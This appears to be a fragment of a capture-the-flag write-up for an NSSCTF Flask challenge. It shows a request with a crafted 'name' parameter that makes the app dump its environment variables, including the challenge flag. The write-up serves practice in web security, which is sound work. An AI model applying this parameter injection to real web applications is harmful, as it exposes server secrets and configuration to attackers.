 node5.anna.nssctf.cn:28880/f
不安全
node5.anna.nssctf.cn:28880/flask?name=%3fname=env
HOSTNAME=af57de0d2547441c
PYTHON_PIP_VERSION=22.2.1
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
WERKZEUG_SERVER_FD=4
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/5eaac1050023df1f5c98b173b248c260023f2278/public/get-pip.py
WERKZEUG_RUN_MAIN=true
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.10.6
PYTHON_SETUPTOOLS_VERSION=63.2.0
PWD=/app
PYTHON_GET_PIP_SHA256=5aefe6ade911d997af080b315ebcb7f882212d070465df544e1175ac2be519b4
FLAG=NSSCTF{ab180491-87cc-4d50-8da1-9f4718b9040c}